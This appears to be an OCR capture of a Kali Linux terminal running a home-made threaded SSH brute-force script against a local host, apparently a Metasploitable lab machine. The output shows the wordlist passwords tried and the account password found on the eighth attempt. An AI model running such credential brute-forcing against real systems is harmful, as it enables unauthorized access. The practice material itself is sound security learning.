 File Actions Edit View Help
┌──(toufique㉿kali)-[~/Programming/Python/PythonEH/sshBruteForcer]
└─$ python3 sshBruteThreading.py
[*] Enter Target: 192.168.1.107
[*] SSH Username: msfadmin
[*] Enter Password File: passwords.txt
The
Finding Password for User: msfadmin
[-] Username: msfadmin  Password: 123456
[-] Username: msfadmin  Password: password
[-] Username: msfadmin  Password: 12345678
[+] Password found in 8th attempt.
[+] Username: msfadmin  Password: msfadmin
[-] Username: msfadmin  Password: qwerty
[-] Username: msfadmin  Password: 123456789
[-] Username: msfadmin  Password: 12345
[-] Username: msfadmin  Password: 1234
DarkArm
┌──(toufique㉿kali)-[~/Programming/Python/PythonEH/sshBruteForcer]
└─$